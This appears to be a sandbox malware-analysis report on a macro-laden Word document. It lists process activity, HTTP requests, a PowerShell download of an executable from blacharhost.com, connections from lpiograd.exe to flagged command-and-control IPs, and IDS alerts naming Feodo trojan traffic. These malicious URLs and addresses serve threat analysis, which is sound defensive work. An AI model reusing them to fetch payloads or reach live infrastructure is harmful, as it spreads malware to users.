| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E7FDC94F-F915-49F8-81E9-0676C0DFCB95.0\6F2764A.doc | document | |
MD5:— | SHA256:— | |||
| 2496 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF6259DB97FB34B430.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
44
DNS requests
26
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2968 | lpiograd.exe | GET | — | 173.11.47.169:8080 | http://173.11.47.169:8080/ | US | — | — | malicious |
2968 | lpiograd.exe | GET | — | 177.242.156.119:80 | http://177.242.156.119/ | MX | — | — | malicious |

3136 | iexplore.exe | GET | 301 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11 | IR | html | 334 b | suspicious |
608 | powershell.exe | GET | 301 | 69.175.104.242:80 | http://blacharhost.com/1s3lpJBiid | US | html | 242 b | malicious |
3136 | iexplore.exe | GET | 200 | 130.185.72.176:80 | http://mahdavischool.org/int/myp/En_us/Documents/2018-11/ | IR | document | 47.6 Kb | suspicious |
608 | powershell.exe | GET | 200 | 69.175.104.242:80 | http://blacharhost.com/1s3lpJBiid/ | US | executable | 464 Kb | malicious |
3432 | chrome.exe | GET | 200 | 104.108.36.123:80 | http://ocsp.entrust.net/ME0wSzBJMEcwRTAJBgUrDgMCGgUABBTLXNCzDvBhHecWjg70iJhBW0InywQUanImetAe733nO2lR1GyNn5ASZqsCDGGh59IAAAAAUdNmpg%3D%3D | NL | der | 1.94 Kb | whitelisted |
2968 | lpiograd.exe | GET | 200 | 186.18.236.83:8080 | http://186.18.236.83:8080/ | AR | binary | 132 b | malicious |
3432 | chrome.exe | GET | 200 | 104.108.36.123:80 | http://ocsp.entrust.net/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQnuEQcScL%2FkljKed%2BRzpzFYOq9kwQUw%2FfQtSowra8NkSFwOVTdvIlwxzoCEBPqbO6n9Rt%2FAAAAAFTOks8%3D | NL | der | 1.90 Kb | whitelisted |
3432 | chrome.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 54.4 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2920 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3136 | iexplore.exe | 130.185.72.176:80 | mahdavischool.org | Tebyan-e-Noor Cultural-Artistic Institute | IR | suspicious |
608 | powershell.exe | 69.175.104.242:80 | blacharhost.com | SingleHop, Inc. | US | malicious |
2968 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
2968 | lpiograd.exe | 177.242.156.119:80 | — | SERVICIO Y EQUIPO EN TELEFONÍA INTERNET Y TV S.A. DE C.V. | MX | malicious |
2968 | lpiograd.exe | 189.244.86.184:990 | — | Uninet S.A. de C.V. | MX | suspicious |
2968 | lpiograd.exe | 12.222.134.10:7080 | — | AT&T Services, Inc. | US | malicious |
2968 | lpiograd.exe | 173.11.47.169:8080 | — | Comcast Cable Communications, LLC | US | malicious |
2968 | lpiograd.exe | 186.18.236.83:8080 | — | Telecentro S.A. | AR | malicious |
3432 | chrome.exe | 172.217.168.3:443 | www.google.de | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
mahdavischool.org |
| suspicious |
dns.msftncsi.com |
| shared |
blacharhost.com |
| malicious |
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3136 | iexplore.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
3136 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
3136 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3136 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
608 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
608 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Evil EXE download from MSXMLHTTP non-exe extension M2 |
608 | powershell.exe | A Network Trojan was detected | ET TROJAN VBScript Redirect Style Exe File Download |
608 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2968 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2968 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report